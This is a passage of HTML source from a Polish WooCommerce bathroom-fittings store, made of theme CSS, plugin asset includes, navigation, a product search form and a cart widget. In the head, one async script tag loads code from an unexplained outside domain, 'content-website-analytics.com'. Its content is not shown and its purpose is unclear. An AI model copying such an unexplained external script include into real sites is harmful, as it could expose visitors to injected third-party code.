						opacity: 0.7;
						width: 2em;
						height: 2em;
						justify-content: center;
						box-shadow: 0 4px 4px rgba(0, 0, 0, 0.15);
					}

					.ast-on-card-button .ahfb-svg-iconset .ast-icon {
						-js-display: inline-flex;
						display: inline-flex;
						align-self: center;
					}

					.ast-on-card-button svg {
						fill: currentColor;
					}

					.ast-select-options-trigger {
						top: 1em;
					}

					.ast-select-options-trigger.loading:after {
						display: block;
						content: " ";
						position: absolute;
						top: 50%;
						right: 50%;
						left: auto;
						width: 16px;
						height: 16px;
						margin-top: -12px;
						margin-right: -8px;
						background-color: var(--ast-global-color-2);
						background-image: none;
						border-radius: 100%;
						-webkit-animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
						animation: dotPulse 0.65s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
					}

					.ast-select-options-trigger.loading .ast-icon {
						display: none;
					}

					.ast-card-action-tooltip {
						background-color: var(--ast-global-color-2);
						pointer-events: none;
						white-space: nowrap;
						padding: 8px 9px;
						padding: 0.7em 0.9em;
						color: var(--ast-global-color-5);
						margin-right: 10px;
						border-radius: 3px;
						font-size: 0.8em;
						line-height: 1;
						font-weight: normal;
						position: absolute;
						right: 100%;
						top: auto;
						visibility: hidden;
						opacity: 0;
						transition: all 0.2s;
					}

					.ast-card-action-tooltip:after {
						content: "";
						position: absolute;
						top: 50%;
						margin-top: -5px;
						right: -10px;
						width: 0;
						height: 0;
						border-style: solid;
						border-width: 5px;
						border-color: transparent transparent transparent var(--ast-global-color-2);
					}

					.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card) {
						opacity: 1;
						visibility: visible;
					}

					@media (max-width: 420px) {

						.mobile-columns-3 .ast-select-options-trigger {
							top: 0.5em;
							right: 0.5em;
						}
					}
				
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fpf_front-css' href='https://skladlazienek.pl/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=2.5.4.69' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://skladlazienek.pl/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.3.0.free' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://skladlazienek.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.47' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.9' media='all' />
<link rel='stylesheet' id='elementor-post-556-css' href='https://skladlazienek.pl/wp-content/uploads/elementor/css/post-556.css?ver=1714139137' media='all' />
<link rel='stylesheet' id='elementor-post-860-css' href='https://skladlazienek.pl/wp-content/uploads/elementor/css/post-860.css?ver=1714139137' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://skladlazienek.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://skladlazienek.pl/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.12' media='all' />
<style id='cfvsw_swatches_product-inline-css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://skladlazienek.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1732285822' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.2' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://skladlazienek.pl/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://skladlazienek.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://skladlazienek.pl/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.12' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='smart-variations-images-photoswipe-css' href='//cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.3/photoswipe.min.css?ver=5.2.15' media='all' />
<link rel='stylesheet' id='smart-variations-images-photoswipe-default-skin-css' href='//cdnjs.cloudflare.com/ajax/libs/photoswipe/4.1.3/default-skin/default-skin.min.css?ver=5.2.15' media='all' />
<link rel='stylesheet' id='smart-variations-images-css' href='https://skladlazienek.pl/wp-content/plugins/smart-variations-images/public/css/smart-variations-images-public.min.css?ver=5.2.15' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://skladlazienek.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<script src="https://skladlazienek.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://skladlazienek.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.1.6" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/skladlazienek.pl","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.6.4" id="woof-husky-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/skladlazienek.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://skladlazienek.pl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.4.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<link rel="https://api.w.org/" href="https://skladlazienek.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skladlazienek.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.2" />
<style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			.up-sells.upsells.products > h2 {
    visibility: hidden;
    position: relative;
}

.up-sells.upsells.products > h2::before {
    visibility: visible;
    content: "Do pełnego zestawu potrzebujesz jeszcze:";
    position: absolute;
    top: 0;
    left: 0;
}  
.cross-sells > h2 {
    visibility: hidden;
    position: relative;
}

.cross-sells > h2::before {
    visibility: visible;
    content: "Warto dokupić:";
    position: absolute;
    top: 30px;     
    left: 50px;   
}

.woocommerce-product-attributes-item--weight {
    display: none;
}

p.woocommerce-shipping-destination {
    display: none;
}

p.woocommerce-shipping-destination,
a.shipping-calculator-button {
    display: none;
}
		</style>
		</head>

<body data-rsssl=1  class="archive tax-pa_rozmiar term-90x140 term-275 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-template-astra ehf-stylesheet-astra woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label wvs-tooltip woolentor_current_theme_astra ast-desktop ast-page-builder-template ast-left-sidebar astra-4.1.6 columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-556">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1017"><a href="https://skladlazienek.pl/" class="menu-link">Strona główna</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://skladlazienek.pl/sklep/" class="menu-link">Sklep</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://skladlazienek.pl/kontakt/" class="menu-link">Kontakt</a></li>
</ul></div></nav></div></div>		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-14" class="widget widget_block"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://skladlazienek.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Wyszukiwarka produktów</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Szukaj produktów"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div></section>		</aside>
													</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://skladlazienek.pl/" class="custom-logo-link" rel="home"><img width="148" height="50" src="https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-148x50.png" class="custom-logo" alt="Skład łazienek" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-148x50.png 148w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-300x102.png 300w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-1024x347.png 1024w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-768x260.png 768w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-1536x521.png 1536w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-2048x694.png 2048w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-600x203.png 600w, https://skladlazienek.pl/wp-content/uploads/2023/07/logo-transparent-png-64x22.png 64w" sizes="(max-width: 148px) 100vw, 148px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://skladlazienek.pl/koszyk/" class="cart-container ast-cart-desktop-position-left ast-cart-mobile-position- ast-cart-tablet-position- ">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position-left ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-cart "
							data-cart-total="0"
						><span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
